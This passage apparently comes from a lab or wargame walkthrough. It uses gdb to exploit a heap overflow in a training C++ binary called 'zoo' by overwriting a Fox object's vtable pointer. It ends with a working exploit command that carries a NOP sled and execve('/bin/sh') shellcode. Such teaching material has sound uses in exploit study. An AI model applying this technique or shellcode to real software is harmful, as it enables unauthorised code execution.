Breakpoint 3 at 0x8048a0b: file zoo.cpp, line 102.
(gdb) run -c 'a' -f 'b' -s 'a' -h 1
Starting program: /home/masteruser/zoo -c 'a' -f 'b' -s 'a' -h 1
Breakpoint 1, 0x08048976 in main (argc=9, argv=0xbffff624) at zoo.cpp:83
83 a1 = new Cow;
(gdb) i r eax ebx
eax 0x804a008 134520840
ebx 0x804a008 134520840
(gdb) c
Continuing.
Breakpoint 2, 0x08048990 in main (argc=9, argv=0xbffff624) at zoo.cpp:84
84 a2 = new Fox;
(gdb) i r eax ebx
eax 0x804a110 134521104
ebx 0x804a110 134521104
Let's look in a more traditional way and follow the links
(gdb) run -f $(perl -e 'print "AAAA"."BBBB"."C"x244 . "XXXX"') -c $(perl -e 'print "DDDD"."EEEE"."X"x244 . "FFFF"') -s 1
(gdb) break main
(gdb) p &a2
$1 = (Animal **) 0xbffff384
(gdb) p a2
$2 = (Animal *) 0x804a110
(gdb) x/x 0x804a110
0x804a110: 0x08048d10
(gdb) x/w 0x08048d10
0x8048d10 <_ZTV3Fox+8>: 0x080488a0
(gdb) x/w 0x080488a0
0x80488a0 <Fox::speak()>: 0x83e58955
(gdb) p &a1
$3 = (Animal **) 0xbffff388
(gdb) p a1
$4 = (Animal *) 0x804a008
(gdb) x/x 0x804a008
0x804a008: 0x08048d20
(gdb) x/w 0x08048d20
0x8048d20 <_ZTV3Cow+8>: 0x0804886c
(gdb) x/w 0x0804886c
0x804886c <Cow::speak()>: 0x83e58955
(gdb) x/68x 0x804a110
0x804a110: 0x08048d10 0x41414141 0x42424242 0x43434343
0x804a120: 0x43434343 0x43434343 0x43434343 0x43434343
0x804a130: 0x43434343 0x43434343 0x43434343 0x43434343
0x804a140: 0x43434343 0x43434343 0x43434343 0x43434343
0x804a150: 0x43434343 0x43434343 0x43434343 0x43434343
0x804a160: 0x43434343 0x43434343 0x43434343 0x43434343
0x804a170: 0x43434343 0x43434343 0x43434343 0x43434343
0x804a180: 0x43434343 0x43434343 0x43434343 0x43434343
0x804a190: 0x43434343 0x43434343 0x43434343 0x43434343
0x804a1a0: 0x43434343 0x43434343 0x43434343 0x43434343
0x804a1b0: 0x43434343 0x43434343 0x43434343 0x43434343
0x804a1c0: 0x43434343 0x43434343 0x43434343 0x43434343
0x804a1d0: 0x43434343 0x43434343 0x43434343 0x43434343
0x804a1e0: 0x43434343 0x43434343 0x43434343 0x43434343
0x804a1f0: 0x43434343 0x43434343 0x43434343 0x43434343
0x804a200: 0x43434343 0x43434343 0x43434343 0x43434343
0x804a210: 0x58585858 0x00020d00 0x00000000 0x00000000
(gdb) x/68x 0x804a008
0x804a008: 0x08048d20 0x44444444 0x45454545 0x58585858
0x804a018: 0x58585858 0x58585858 0x58585858 0x58585858
0x804a028: 0x58585858 0x58585858 0x58585858 0x58585858
0x804a038: 0x58585858 0x58585858 0x58585858 0x58585858
0x804a048: 0x58585858 0x58585858 0x58585858 0x58585858
0x804a058: 0x58585858 0x58585858 0x58585858 0x58585858
0x804a068: 0x58585858 0x58585858 0x58585858 0x58585858
0x804a078: 0x58585858 0x58585858 0x58585858 0x58585858
0x804a088: 0x58585858 0x58585858 0x58585858 0x58585858
0x804a098: 0x58585858 0x58585858 0x58585858 0x58585858
0x804a0a8: 0x58585858 0x58585858 0x58585858 0x58585858
0x804a0b8: 0x58585858 0x58585858 0x58585858 0x58585858
0x804a0c8: 0x58585858 0x58585858 0x58585858 0x58585858
0x804a0d8: 0x58585858 0x58585858 0x58585858 0x58585858
0x804a0e8: 0x58585858 0x58585858 0x58585858 0x58585858
0x804a0f8: 0x58585858 0x58585858 0x58585858 0x58585858
0x804a108: 0x46464646 0x00000100 0x08048d10 0x41414141
So now we can sketch the memory:

./zoo -f bob -c $(perl -e print'"\x70\xa0\x04\x08" . "\x90"x211 . "\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd\x80\xe8\xdc\xff\xff\xff/bin/sh" . "\x0c\xa0\x04\x08"') -s 1



